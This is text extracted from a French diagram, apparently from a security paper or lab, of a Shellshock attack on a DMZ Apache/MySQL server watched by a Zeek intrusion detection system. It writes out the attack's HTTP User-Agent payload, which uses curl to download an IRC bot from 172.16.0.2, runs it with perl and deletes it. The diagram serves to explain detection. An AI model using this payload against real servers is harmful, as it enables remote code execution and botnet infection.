 Firewall
Zeek NIDS
DMZ Subnet
Attaquant
(1)
Apache
MySQL
(1) Attaque ShellShock
Requête HTTP GET
User Agent ="() { :;}; […]
system(\"/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core; perl
/tmp/core; rm /tmp/core;\");'
(2)
(3)
(4)
Alerte
(2) Téléchargement IRC bot
/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core
(3) Exécution IRC bot
perl /tmp/core
(4) Suppression du
fichier IRC bot
rm /tmp/core